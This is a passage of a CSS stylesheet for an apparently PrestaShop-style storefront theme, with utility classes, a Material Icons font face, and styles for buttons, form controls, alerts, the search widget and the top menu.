  clip: auto;
}
.w-100 {
  width: 100% !important;
}
.h-100 {
  height: 100% !important;
}
.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.mx-0 {
  margin-right: 0 !important;
}
.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.m-1 {
  margin: 1rem !important;
}
.mt-1 {
  margin-top: 1rem !important;
}
.mr-1 {
  margin-right: 1rem !important;
}
.mb-1 {
  margin-bottom: 1rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 1rem !important;
}
.mx-1 {
  margin-right: 1rem !important;
}
.my-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.m-2 {
  margin: 1.5rem !important;
}
.mt-2 {
  margin-top: 1.5rem !important;
}
.mr-2 {
  margin-right: 1.5rem !important;
}
.mb-2 {
  margin-bottom: 1.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 1.5rem !important;
}
.mx-2 {
  margin-right: 1.5rem !important;
}
.my-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}
.m-3 {
  margin: 3rem !important;
}
.mt-3 {
  margin-top: 3rem !important;
}
.mr-3 {
  margin-right: 3rem !important;
}
.mb-3 {
  margin-bottom: 3rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 3rem !important;
}
.mx-3 {
  margin-right: 3rem !important;
}
.my-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.px-0 {
  padding-right: 0 !important;
}
.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.p-1 {
  padding: 1rem !important;
}
.pt-1 {
  padding-top: 1rem !important;
}
.pr-1 {
  padding-right: 1rem !important;
}
.pb-1 {
  padding-bottom: 1rem !important;
}
.pl-1,
.px-1 {
  padding-left: 1rem !important;
}
.px-1 {
  padding-right: 1rem !important;
}
.py-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.p-2 {
  padding: 1.5rem !important;
}
.pt-2 {
  padding-top: 1.5rem !important;
}
.pr-2 {
  padding-right: 1.5rem !important;
}
.pb-2 {
  padding-bottom: 1.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 1.5rem !important;
}
.px-2 {
  padding-right: 1.5rem !important;
}
.py-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.p-3 {
  padding: 3rem !important;
}
.pt-3 {
  padding-top: 3rem !important;
}
.pr-3 {
  padding-right: 3rem !important;
}
.pb-3 {
  padding-bottom: 3rem !important;
}
.pl-3,
.px-3 {
  padding-left: 3rem !important;
}
.px-3 {
  padding-right: 3rem !important;
}
.py-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}
.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.text-justify {
  text-align: justify !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-xs-left {
  text-align: left !important;
}
.text-xs-right {
  text-align: right !important;
}
.text-xs-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-normal {
  font-weight: 400;
}
.font-weight-bold {
  font-weight: 700;
}
.font-italic {
  font-style: italic;
}
.text-white {
  color: #fff !important;
}
.text-muted {
  color: #7a7a7a !important;
}
a.text-muted:focus,
a.text-muted:hover {
  color: #616161 !important;
}
.text-primary {
  color: #2fb5d2 !important;
}
a.text-primary:focus,
a.text-primary:hover {
  color: #2592a9 !important;
}
.text-success {
  color: #4cbb6c !important;
}
a.text-success:focus,
a.text-success:hover {
  color: #3a9a56 !important;
}
.text-info {
  color: #5bc0de !important;
}
a.text-info:focus,
a.text-info:hover {
  color: #31b0d5 !important;
}
.text-warning {
  color: #ff9a52 !important;
}
a.text-warning:focus,
a.text-warning:hover {
  color: #ff7c1f !important;
}
.text-danger {
  color: #ff4c4c !important;
}
a.text-danger:focus,
a.text-danger:hover {
  color: #ff1919 !important;
}
.text-gray-dark {
  color: #373a3c !important;
}
a.text-gray-dark:focus,
a.text-gray-dark:hover {
  color: #1f2021 !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.invisible {
  visibility: hidden !important;
}
.hidden-xs-up {
  display: none !important;
}
@media (max-width: 575px) {
  .hidden-xs-down {
    display: none !important;
  }
}
@media (min-width: 576px) {
  .hidden-sm-up {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-sm-down {
    display: none !important;
  }
}
@media (min-width: 768px) {
  .hidden-md-up {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .hidden-md-down {
    display: none !important;
  }
}
@media (min-width: 992px) {
  .hidden-lg-up {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .hidden-lg-down {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important;
  }
}
.hidden-xl-down,
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
@font-face {
  font-family: Material Icons;
  font-style: normal;
  font-weight: 400;
  src: url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);
  src: local("Material Icons"), local("MaterialIcons-Regular"),
    url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),
    url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),
    url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype");
}
.material-icons {
  font-family: Material Icons;
  font-weight: 400;
  font-style: normal;
  font-size: 24px;
  display: inline-block;
  vertical-align: middle;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-feature-settings: "liga";
  font-feature-settings: "liga";
}
body,
html {
  height: 100%;
}
body {
  direction: ltr;
  font-family: Poppins, sans-serif;
  font-size: 0.875rem;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1.5em;
  font-weight: 500;
  overflow-x: hidden;
}
body main {
  transition: all 0.52s cubic-bezier(0.36, 0.76, 0, 0.88);
}
ul {
  list-style: none;
  padding-left: 0;
}
a {
  font-weight: 500;
  color: #000;
  position: relative;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
a:focus,
a:hover {
  color: #00c293;
  text-decoration: none;
  outline: none;
}
p {
  font-size: 0.9375rem;
  color: #777;
  font-weight: 500;
}
.color,
.custom-checkbox input[type="checkbox"] + span.color {
  width: 42px;
  height: 42px;
  display: inline-block;
  margin: 0.05rem 0.15rem 0 0;
  border: none;
  cursor: pointer;
  background-size: contain;
  border-radius: 50%;
  position: relative;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.color:before,
.custom-checkbox input[type="checkbox"] + span.color:before {
  pointer-events: none;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 0 8px #fff, 0 0 0 3px #fff;
  border-radius: 50%;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  z-index: 2;
}
#search_filters .color:before,
#search_filters .custom-checkbox input[type="checkbox"] + span.color:before {
  box-shadow: 0 0 0 3px #fff;
}
.color.white:after,
.custom-checkbox input[type="checkbox"] + span.color.white:after {
  pointer-events: none;
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 0 8px #f2f2f2;
  border-radius: 50%;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  z-index: 1;
}
.color:hover,
.custom-checkbox input[type="checkbox"] + span.color:hover {
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.color:hover:before,
.custom-checkbox input[type="checkbox"] + span.color:hover:before {
  box-shadow: inset 0 0 0 7px #fff, 0 0 0 0 #f2f2f2;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.color.white:hover:after,
.custom-checkbox input[type="checkbox"] + span.color.white:hover:after {
  box-shadow: inset 0 0 0 9px #f2f2f2;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.color.white:hover:before,
.custom-checkbox input[type="checkbox"] + span.color.white:hover:before {
  box-shadow: inset 0 0 0 7px #fff, 0 0 0 3px #f2f2f2;
}
.facet-label.active .custom-checkbox span.color,
.facet-label:hover .custom-checkbox span.color {
  border: 2px solid #5c5c5c;
}
.h1,
.h2,
.h3 {
  text-transform: uppercase;
}
.h1,
.h2,
.h3,
.h4 {
  font-family: Cuprum, sans-serif;
  color: #1c1c1c;
}
.h4 {
  font-weight: 700;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #1c1c1c;
}
.btn {
  font-family: Cuprum, sans-serif;
  font-size: 20px;
  line-height: 20px;
  padding: 14px 30px;
  border-radius: 4px;
  background: #5fceb3;
  border: 2px solid #5fceb3;
  color: #fff;
  white-space: normal;
  box-shadow: 0 6px 18px 0 rgba(0, 0, 0, 0.12);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.btn.btn-primary.disabled:hover,
.btn.btn-primary:disabled:hover,
.btn:focus,
.btn:hover {
  background: #1c1c1c;
  border: 2px solid #1c1c1c;
  color: #fff;
  text-decoration: none;
  box-shadow: 0 14px 50px 0 rgba(0, 0, 0, 0.22);
}
.btn-primary,
.btn-secondary,
.btn-tertiary {
  text-transform: uppercase;
  font-weight: 600;
}
.btn-primary .material-icons,
.btn-secondary .material-icons,
.btn-tertiary .material-icons {
  margin-right: 0.625rem;
}
.btn-tertiary {
  text-transform: lowercase;
  padding: 0.25rem;
  margin: 0.25rem 0;
  font-weight: 400;
  font-size: 0.875rem;
}
.btn-tertiary .material-icons {
  font-size: 1rem;
}
.btn-unstyle {
  background-color: transparent;
  border: none;
  padding: 0;
  text-align: inherit;
}
.btn-unstyle:focus {
  outline: 0;
}
.btn-high {
  padding: 20px 30px;
}
.label,
label {
  color: #1c1c1c;
  text-align: right;
  font-size: 1rem;
}
small.label,
small.value {
  font-size: 0.8125rem;
}
.form-control-label {
  padding-top: 0.625rem;
}
#quantity_wanted,
.form-control {
  border-width: 2px;
  border-style: solid;
  padding: 0.5rem 1rem;
  min-width: 6rem;
  border-radius: 4px !important;
  font-weight: 600;
  font-size: 0.875rem;
  outline: none;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#quantity_wanted:focus,
.form-control:focus {
  border-color: #5c5c5c;
}
input {
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.input-group {
  min-width: 6rem;
}
.input-group.bootstrap-touchspin {
  box-shadow: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group.focus {
  border-color: #5c5c5c;
}
.input-group .form-control:focus {
  outline: none;
}
.input-group .input-group-btn {
  width: 0;
  height: 100%;
}
.input-group .input-group-btn.group-span-filestyle {
  width: auto;
}
.input-group .input-group-btn.group-span-filestyle > .btn {
  position: absolute;
  border-radius: 4px;
  right: 0;
  top: 0;
  font-weight: 600;
  font-size: 0.925rem;
  line-height: 2;
  text-transform: capitalize;
  font-family: Poppins, sans-serif;
  height: 100%;
  z-index: 5;
}
.input-group .input-group-btn.group-span-filestyle .buttonText {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group .input-group-btn.group-span-filestyle .buttonText svg {
  width: 26px;
  height: 26px;
  margin-top: 3px;
  margin-left: 4px;
  margin-right: 4px;
}
.input-group .input-group-btn.group-span-filestyle .buttonText svg * {
  stroke: #fff !important;
}
.input-group .input-group-btn > .btn {
  border: 0;
  box-shadow: none;
  color: #fff;
  background: #5fceb3;
  font-size: 0.6875rem;
  font-weight: 400;
  margin-left: 0;
  padding: 0.625rem 1rem;
  text-transform: uppercase;
  outline: none !important;
}
.input-group .input-group-btn > .btn[data-action="show-password"] {
  height: 100%;
  color: #1c1c1c;
  background: none;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  width: auto;
  z-index: 5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group .input-group-btn > .btn[data-action="show-password"]:before {
  content: "";
  height: 50%;
  width: 2px;
  left: 0;
  top: 25%;
  position: absolute;
  background: #f2f2f2;
}
.input-group .input-group-btn > .btn[data-action="show-password"] i {
  color: #1c1c1c;
  font-size: 1.5rem;
  font-style: normal;
  display: inline-block;
  opacity: 0.2;
  width: 26px;
  height: 26px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.input-group .input-group-btn > .btn[data-action="show-password"] i svg {
  width: 26px;
  height: 26px;
}
.input-group .input-group-btn > .btn[data-action="show-password"]:hover i {
  opacity: 1;
}
.custom-file .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.custom-file .btn svg {
  width: 24px;
  height: 24px;
}
.custom-file .btn svg * {
  stroke: #fff !important;
}
input,
textarea {
  height: 3.25rem;
  padding: 0.5rem 1.5rem;
  border: 2px solid #f2f2f2;
  background: #fff;
  border-radius: 3px;
  font-weight: 500;
  font-size: 0.875rem;
  outline: none !important;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #aaa;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #aaa;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #aaa;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #aaa;
}
input:active::-webkit-input-placeholder,
textarea:active::-webkit-input-placeholder {
  color: #aaa;
}
input:active::-moz-placeholder,
textarea:active::-moz-placeholder {
  color: #aaa;
}
input:active:-ms-input-placeholder,
textarea:active:-ms-input-placeholder {
  color: #aaa;
}
input:active:-moz-placeholder,
textarea:active:-moz-placeholder {
  color: #aaa;
}
input:not(.btn):focus,
textarea:not(.btn):focus {
  border-color: #5c5c5c;
  padding-left: 1.5rem;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
textarea,
textarea.form-control {
  padding-top: 1rem;
  padding-bottom: 1rem;
  min-height: 80px;
}
.form-control-select,
body select.form-control:not([size]):not([multiple]) {
  -moz-appearance: none;
  -webkit-appearance: none;
  background: #fff
    url("[data-uri]")
    no-repeat scroll right 0.5rem center/1.25rem 1.25rem;
  height: 3.25rem;
  padding: 0.5rem 1.2rem;
  border: 2px solid #f2f2f2;
  border-radius: 3px;
  font-weight: 500;
  font-size: 0.875rem;
  cursor: pointer;
  outline: none !important;
}
.form-control-select:focus,
body select.form-control:not([size]):not([multiple]):focus {
  border-color: #5c5c5c;
  padding-left: 1.5rem;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
body select.form-control:not([size]):not([multiple]) {
  padding-right: 2.75rem;
}
.form-control-valign {
  padding-top: 0.5rem;
}
.form-control-comment {
  font-size: 0.75rem;
  padding-top: 0.5rem;
  letter-spacing: 0.1rem;
  padding-left: 0;
  color: #bbb;
  letter-spacing: 0.04rem;
}
.form-control-submit.disabled {
  background: #5fceb3;
  color: #fff;
}
@media (max-width: 991px) {
  .form-control-comment {
    padding-left: 5px;
    text-align: right;
  }
}
.form-group.has-error input,
.form-group.has-error select {
  outline: 0.1875rem solid #ff4c4c;
}
.form-group.has-error .help-block {
  color: #ff4c4c;
}
@media (min-width: 768px) {
  .form-group.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
.group-span-filestyle label {
  margin: 0;
}
.group-span-filestyle label .icon-span-filestyle {
  display: none;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  background: #5fceb3;
  color: #fff;
  text-transform: uppercase;
  border-radius: 0;
  font-size: 0.875rem;
  padding: 0.5rem 1rem;
}
.bootstrap-touchspin {
  width: auto;
  float: left;
  display: inline-block;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
.bootstrap-touchspin input:focus {
  outline: none;
}
.bootstrap-touchspin input.form-control,
.bootstrap-touchspin input.input-group {
  float: left;
}
.bootstrap-touchspin .input-group-btn-vertical {
  color: #1c1c1c;
  width: auto;
  float: left;
  border-radius: 3px;
  overflow: hidden;
  z-index: 5;
  display: table;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  padding: 12px 10px 11px;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  padding: 11px 10px 12px;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
  margin-left: 0;
  background: #fff;
  border-color: #f2f2f2;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn i {
  color: #1c1c1c;
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after {
  content: "\E5CE";
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after {
  content: "\E5CF";
}
.bootstrap-touchspin .input-group-btn-vertical i {
  top: 0.2rem;
  left: 0.15rem;
  font-size: 0.9375rem;
}
.custom-radio {
  display: inline-block;
  position: relative;
  width: 22px;
  height: 22px;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 50%;
  border: 2px solid #f2f2f2;
  background: none;
  margin-right: 1.35rem;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.custom-radio input[type="radio"] {
  opacity: 0;
  cursor: pointer;
  height: auto;
}
.custom-radio input[type="radio"] + span {
  pointer-events: none;
  display: block;
  background: none;
  width: 14px;
  height: 8px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0.125rem;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.custom-radio input[type="radio"]:checked + span {
  background: #00c293;
  top: 0.125rem;
  height: 14px;
}
.custom-radio:hover {
  border-color: #5c5c5c;
  box-shadow: 0 14px 50px 0 rgba(0, 0, 0, 0.22);
}
.custom-checkbox {
  position: relative;
}
.custom-checkbox input[type="checkbox"] {
  margin-top: 0.25rem;
  opacity: 0;
  width: 1.25rem;
  height: auto;
  cursor: pointer;
  position: absolute;
}
.custom-checkbox input[type="checkbox"] + span {
  margin-right: 4px;
  margin-top: 2px;
  display: inline-block;
  width: 1.25rem;
  height: 1.25rem;
  vertical-align: middle;
  cursor: pointer;
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.custom-checkbox input[type="checkbox"] + span .checkbox-checked {
  display: none;
  margin: 0 -0.1rem;
  font-size: 1.5rem;
  font-weight: 700;
  color: #00c293;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked {
  display: inline-block;
  margin-top: -12px;
}
.custom-checkbox input[type="checkbox"]:focus + span {
  border-color: #f2f2f2;
}
.custom-checkbox input[type="checkbox"]:hover + span {
  border-color: #5c5c5c;
  box-shadow: 0 14px 50px 0 rgba(0, 0, 0, 0.22);
}
.custom-checkbox label {
  text-align: left;
  font-size: 0.875rem;
  margin-bottom: 0;
}
.text-muted {
  font-size: 0.875rem;
}
.done {
  color: #4cbb6c;
  display: inline-block;
  padding: 0 0.8125rem;
  margin-right: 1.563rem;
}
.thumb-mask > .mask {
  position: relative;
  width: 3.438rem;
  height: 3.438rem;
  overflow: hidden;
  border: 1px solid #f1f1f1;
  margin: 0.625rem 0;
}
.thumb-mask > .mask img {
  width: 55px;
  height: 55px;
}
.definition-list dl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.definition-list dl dt {
  font-weight: 400;
}
.definition-list dl dd,
.definition-list dl dt {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 45%;
  flex: 0 0 45%;
  background: #f1f1f1;
  padding: 0.625rem;
  margin: 0.125rem;
}
.definition-list dl dd:nth-of-type(2n),
.definition-list dl dt:nth-of-type(2n) {
  background: #f6f6f6;
}
.help-block {
  margin-top: 0.625rem;
}
.alert {
  padding: 0.95rem 1.5rem;
  background: none;
  border-radius: 6px;
  font-size: 0.95rem;
  border-color: #f2f2f2;
  box-shadow: 0 8px 18px 0 rgba(0, 0, 0, 0.1);
}
.alert-warning .material-icons {
  font-size: 2rem;
  margin-right: 0.625rem;
  padding-top: 0.3125rem;
}
.alert-warning .alert-text {
  font-size: 0.9375rem;
  padding-top: 0.625rem;
}
.alert-warning .alert-link {
  border-radius: 2px;
  border-width: 2px;
  margin-left: 0.625rem;
  padding: 0.3125rem 1.25rem;
  font-weight: 600;
  font-size: 0.8125rem;
}
.alert-warning ul {
  margin-bottom: 0.5rem !important;
}
.alert-warning .warning-buttons {
  margin-top: 0.3125rem;
}
.alert-danger {
  color: #ff4653;
}
.btn-tertiary-outline {
  background-image: none;
  background-color: transparent;
}
.separator {
  margin: 0;
  border-color: #f2f2f2;
}
.text-center {
  text-align: center;
}
.hide_it_pls {
  visibility: hidden;
  display: none;
}
.ps-alert-error {
  margin-bottom: 0;
}
.ps-alert-error .item,
.ps-alert-success .item {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 2px solid #ff4c4c;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: #ff4c4c;
  margin-bottom: 1rem;
}
.ps-alert-error .item i,
.ps-alert-success .item i {
  border: 15px solid #ff4c4c;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ps-alert-error .item i svg,
.ps-alert-success .item i svg {
  background-color: #ff4c4c;
  width: 24px;
  height: 24px;
}
.ps-alert-error .item p,
.ps-alert-success .item p {
  background-color: #fff;
  margin: 0;
  padding: 18px 20px;
  width: 100%;
}
.ps-alert-success {
  padding: 0.25rem 0.25rem 2.75rem;
}
.ps-alert-success .item {
  border-color: #4cbb6c;
  background-color: #4cbb6c;
}
.ps-alert-success .item i {
  border-color: #4cbb6c;
}
.ps-alert-success .item i svg {
  background-color: #4cbb6c;
}
.dropdown .expand-more {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.dropdown .active {
  max-height: 200px;
  overflow-y: hidden;
  visibility: visible;
}
.dropdown select {
  -moz-appearance: none;
  border: 0 none;
  outline: 0 none;
}
.dropdown-item {
  font-size: 0.875rem;
  font-weight: 500;
}
.dropdown-item:focus,
.dropdown-item:hover {
  background: none;
  text-decoration: none;
  color: #00c293;
}
ul.dropdown-menu {
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
}
.search-widget {
  float: right;
}
.search-widget form {
  position: relative;
}
.search-widget form input[type="text"] {
  min-width: 320px;
  padding: 0.5rem 2rem 0.5rem 1rem;
}
.search-widget form input[type="text"]:focus {
  padding-left: 1.5rem;
  padding-right: 2.5rem;
}
.search-widget form input[type="text"]:focus + button {
  -webkit-transform: translateX(-0.25rem);
  transform: translateX(-0.25rem);
}
.search-widget form button[type="submit"] {
  position: absolute;
  background: none;
  border: none;
  bottom: 0.45rem;
  right: 0.55rem;
  cursor: pointer;
}
.search-widget form button[type="submit"],
.search-widget form button[type="submit"] .search {
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.search-widget form button[type="submit"] .search svg {
  width: 22px;
}
.search-widget form button[type="submit"] .search:hover {
  color: #00c293;
}
.header-top .search-widget form input[type="text"] {
  height: 4rem;
  min-width: inherit;
  width: 100%;
  border-radius: 5px;
  border-color: #fff;
  padding: 0.5rem 2rem 0.5rem 1.5rem;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.07);
}
.header-top .search-widget form input[type="text"]:hover {
  box-shadow: 0 14px 40px 0 rgba(0, 0, 0, 0.16);
}
.header-top .search-widget form input[type="text"]:focus {
  padding-left: 1.75rem;
  padding-right: 2.75rem;
  box-shadow: 0 14px 40px 0 rgba(0, 0, 0, 0.16);
}
.header-top .search-widget form button[type="submit"] {
  bottom: 0.6rem;
  right: 0.7rem;
  outline: none !important;
}
.header-top .search-widget form button[type="submit"] .search svg {
  width: 28px;
}
#pagenotfound .page-content #search_widget {
  width: 100%;
}
.page-not-found .search-widget form {
  display: inline-block;
}
.layout-full-width.page-search h2 {
  margin-top: 22px;
  text-align: center;
}
@media (max-width: 767px) {
  .header-top .search-widget {
    float: none;
    padding: 0 0.9375rem;
  }
  .header-top .search-widget form {
    margin: 0 auto;
  }
  .header-top .search-widget form input[type="text"] {
    min-width: inherit;
    background: #fff;
  }
}
#_desktop_top_menu {
  width: 100%;
}
#_desktop_top_menu ul#top-menu {
  position: relative;
  padding: 0;
  width: 100%;
  background: #fff;
  border-radius: 5px;
  box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
  display: inline-block;
  padding: 0 0 0 10px;
  margin: 0;
}
#_desktop_top_menu ul#top-menu li {
  padding: 0;
}
#_desktop_top_menu ul#top-menu li a[data-depth="0"] {
  font-family: Cuprum, sans-serif;
  line-height: 68px;
  font-size: 1.25rem;
  text-transform: uppercase;
  color: #1c1c1c;
  padding: 0 24px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#_desktop_top_menu ul#top-menu li a[data-depth="0"]:hover {
  color: #00c293;
}
.top-menu[data-depth="1"] {
  margin: 0;
  padding: 1.25rem 0.75rem;
}
.top-menu a:not([data-depth="0"]) {
  display: block;
  padding: 0.625rem;
  color: #1c1c1c;
  font-weight: 400;
}
.top-menu a.dropdown-submenu {
  color: #1c1c1c;
  text-transform: uppercase;
  font-weight: 600;
}
.top-menu a[data-depth="0"] {
  font-weight: 600;
  padding: 0.1875rem 0.625rem 0.375rem;
}
#header .top-menu a[data-depth="0"]:hover {
  color: #00c293;
  text-decoration: none;
}
.top-menu a[data-depth="1"],
.top-menu a[data-depth="2"] {
  padding: 0 0.625rem 0.625rem 0;
}
.top-menu .collapse {
  display: inherit;
}
.top-menu .sub-menu {
  box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
  background: #fff;
  border-radius: 5px;
  border: none;
  width: 100%;
  min-width: 100%;
  z-index: 18;
  display: block !important;
  opacity: 0;
  visibility: hidden;
}
.top-menu .sub-menu.collapse {
  display: none;
}
.top-menu .sub-menu ul[data-depth="1"] > li {
  float: left;
  margin: 0 1.25rem 1.5rem;
}
.top-menu .sub-menu a:hover {
  color: #00c293;
}
.top-menu > li:hover .sub-menu {
  top: 68px !important;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.top-menu .popover {
  max-width: inherit;
  border-radius: 0;
}
.popover.bs-tether-element-attached-top {
  margin-top: 0;
}
#mobile_top_menu_wrapper {
  margin-top: 0.625rem;
  padding-bottom: 0.625rem;
  background: #fff;
}
#mobile_top_menu_wrapper #top-menu {
  margin-bottom: 0.625rem;
}
#mobile_top_menu_wrapper .top-menu {
  color: #1c1c1c;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {
  display: none;
}
#mobile_top_menu_wrapper
  .top-menu
  .collapse-icons[aria-expanded="true"]
  .remove {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .navbar-toggler {
  display: inline-block;
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
  padding: 0.625rem;
  border-bottom: 1px solid #f6f6f6;
}
#mobile_top_menu_wrapper .top-menu .collapse {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .collapse.in {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .sub-menu {
  box-shadow: none;
  z-index: inherit;
  display: block;
  position: static;
  overflow: hidden;
  margin-left: 0;
  width: 100%;
